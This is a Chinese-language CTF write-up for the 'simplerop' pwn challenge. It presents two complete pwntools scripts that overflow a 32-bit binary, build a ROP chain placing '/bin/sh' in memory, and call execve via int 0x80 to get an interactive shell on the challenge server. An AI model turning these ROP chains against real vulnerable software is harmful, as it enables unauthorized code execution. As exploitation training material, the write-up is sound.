
第一反应就是用ROPgadget自动生成ropchains
但在这里不行,算出来的偏移是0x20,那么只有68字节给ropchains了

而自动生成的都太长了= =,只能手动调整ropchains长度
参考http://m4x.fun/post/hitcon-training-writeup/
from struct import pack
pop_edx_ecx_ebx = 0x0806e850
payload = cyclic(0x14 + 12)
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/bin'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/sh\x00'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += pack('I', pop_edx_ecx_ebx)
rop += p(0)
rop += p(0)
rop += rebase_0(0x000a3060)
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
exp
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
elf = ELF('./simplerop')
lib = 0
sh = 0
def pwn(ip,port,debug):
global lib
global sh
if debug == 1:
sh = process('./simplerop')
#lib = ELF('')
else:
sh = remote(ip,port)
#lib = ELF('./home/mrbelieve/Desktop/PWN/buu/libc/32-libc-2.23.so')
from struct import pack
pop_edx_ecx_ebx = 0x0806e850
payload = cyclic(0x14 + 12)
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/bin'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/sh\x00'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += pack('I', pop_edx_ecx_ebx)
rop += p(0)
rop += p(0)
rop += rebase_0(0x000a3060)
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
sh.sendline(payload + rop)
sh.interactive()
if __name__ == "__main__":
pwn("node3.buuoj.cn",25335,0 )
另一种解法
新姿势 >rop chain后 int 0x80中断从而执行系统调用> execve(/bin/sh)。
原理:通过一系列 pop|ret 等gadget,使得 eax = 0xb(execve 32 位下的系统调用号),ebx -> /bin/sh, ecx = edx = 0,然后通过 int 0x80 实现系统调用,执行 execve(“/bin/sh”, 0, 0) ———————————————— 版权声明:本文为CSDN博主「Yof3ng」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。 原文链接:https://blog.csdn.net/qq_40173126/article/details/83348870
版权声明:本文为CSDN博主「Yof3ng」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。 [原文链接])(https://blog.csdn.net/qq_40173126/article/details/83348870)
#coding:utf-8
from pwn import*
p = process('./simplerop')
elf = ELF('./simplerop')
pop_edx_ecx_ebx = 0x0806eca0
pop_eax = 0x080b7e26
pop_edx = 0x0806ec7a
int_80 = 0x0806c8f5
gadget = 0x080707b9 # mov word ptr [edx],eax
bss = elf.bss()
read_plt = elf.symbols['read']
p.recv()
payload = 'a'*32 + p32(pop_edx) +p32(bss)+ p32(pop_eax) +"/bin"+ p32(gadget)
payload += p32(pop_edx) + p32(bss+4) + p32(pop_eax) + "/sh\x00" + p32(gadget)
payload += p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(bss)
payload += p32(pop_eax) + p32(0xb)
payload += p32(int_80)
p.send(payload)
p.interactive()
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付
